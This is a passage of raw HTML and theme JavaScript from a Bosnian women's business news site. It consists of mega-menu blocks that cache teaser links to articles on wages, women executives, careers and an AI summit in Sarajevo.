src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/kiss-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ai-summit-sarajevo-2025-globalni-ai-lideri-dolaze-u-bih-spremite-se-za-buducnost\/\"  rel=\"bookmark\" title=\"AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211; spremite se za budu\u0107nost\">AI Summit Sarajevo 2025: Globalni AI lideri dolaze u BiH &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak\/\"  rel=\"bookmark\" title=\"Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni tro\u0161ak\">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/novac-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse\/\"  rel=\"bookmark\" title=\"Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse\">Privrednici upozoravaju: Op\u0107ine ne smiju uvoditi neustavne takse<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/guvernerka-1-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/ekonomija-znanje-i-ravnopravnost-dr-jasmina-selimovic-vodi-centralnu-banku-bih-ka-buducnosti\/\"  rel=\"bookmark\" title=\"Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH ka budu\u0107nosti\">Ekonomija, znanje i ravnopravnost: Dr. Jasmina Selimovi\u0107 vodi Centralnu banku BiH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/11\/km-novac-centralna-banka-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pogledajte-koliko-je-iznosila-prosjecna-plata-u-augustu\/\"  rel=\"bookmark\" title=\"Pogledajte koliko je iznosila prosje\u010dna plata u augustu\">Pogledajte koliko je iznosila prosje\u010dna plata u augustu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.womeninadria.ba/category/biznis/">сите</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" class="td-image-wrap " title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/lejla-naslovna--436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/lejla-toskic-zena-koja-je-u-sarajevo-donijela-umjetnost-italijanskog-stila/"  rel="bookmark" title="Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila">Lejla Toskić: Žena koja je u Sarajevo donijela umjetnost italijanskog stila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" class="td-image-wrap " title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/deblokada-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/otvoren-poziv-za-kasting-statista-za-film-quo-vadis-aida-dio-koji-nedostaje/"  rel="bookmark" title="Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211; Dio koji nedostaje&#8221;">Otvoren poziv za kasting statista za film &#8220;Quo Vadis, Aida? &#8211;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" class="td-image-wrap " title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zen-2-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta/"  rel="bookmark" title="Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta">Švedski ICA otvara IT centar u BiH: 100 novih radnih mjesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" class="td-image-wrap " title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/corina-rodriguez-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/dvije-liderke-se-bore-za-buducnost-venecuele-i-trampovu-naklonost/"  rel="bookmark" title="Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost">Dvije liderke se bore za budućnost Venecuele i Trampovu naklonost</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "227";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "57";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-218x150.png 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/zen-2-436x300.png 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/svedski-ica-otvara-it-centar-u-bih-100-novih-radnih-mjesta\/\"  rel=\"bookmark\" title=\"\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta\">\u0160vedski ICA otvara IT centar u BiH: 100 novih radnih mjesta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/farah-karbeg-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/bosanka-farah-karabeg-na-prestiznoj-forbesovoj-listi-ona-je-medju-30-najuspjesnijih-mladih-lidera\/\"  rel=\"bookmark\" title=\"Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30 najuspje\u0161nijih mladih lidera\">Bosanka Farah Karabeg na presti\u017enoj Forbesovoj listi: Ona je me\u0111u 30...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2026\/01\/Marijana-Rajic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/marijana-rajic-nova-direktorica-holdine-i-energopetrola-sarajevo\/\"  rel=\"bookmark\" title=\"Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo\">Marijana Raji\u0107 nova direktorica Holdine i Energopetrola Sarajevo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/inela-nogic-miss-youtube-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/inela-nogic-ne-zelim-biti-simbol-nego-istina-iza-titule-miss-opkoljenog-sarajeva\/\"  rel=\"bookmark\" title=\"Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss opkoljenog Sarajeva\">Inela Nogi\u0107: Ne \u017eelim biti simbol, nego istina iza titule Miss...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/habibovic-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/kada-nauka-ima-svrhu-pamela-habibovic-o-liderstvu-etici-i-regenerativnoj-medicini\/\"  rel=\"bookmark\" title=\"Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj medicini\">Kada nauka ima svrhu: Pamela Habibovi\u0107 o liderstvu, etici i regenerativnoj...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/djevojka-porijeklom-iz-bih-hasiba-bejtic-osvojila-dansku-nagradu-za-mlade-lidere-godine\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/12\/hasiba-bejtic-danska-linkedin-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Djevojka porijeklom iz BiH: Hasiba Bejti\u0107 osvojila dansku nagradu za mlade lidere godine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 